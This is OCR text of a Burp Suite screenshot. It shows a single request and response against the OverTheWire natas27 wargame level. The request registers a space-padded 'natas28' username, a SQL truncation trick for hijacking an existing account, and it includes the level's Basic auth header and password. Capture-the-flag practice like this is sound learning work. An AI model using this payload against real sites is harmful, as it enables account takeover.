 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://natas27.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas27.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://natas27.natas.labs.overthewire.org/index.php
Cookie: __cfduid=dc09bd197e888453ba84a0332063503831500529542;
__utma=176859643.143116207.1500529543.1500529543.1500529543.1;
__utmz=176859643.1500529543.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utmc=176859643
Authorization: Basic bmF0YXMyNzo1NVRCanBQWlVVSmdWUDViM0JuYkc2T045dURQVnpDSg==
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
username=natas28++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
++++++++1&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 21 Jul 2017 03:58:44 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 1005
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas27", "pass": "55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ"
};</script></head>
<body>
<h1>natas27</h1>
<div id="content">
User natas28                                                                      1 was
created!<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,197 bytes | 294 millis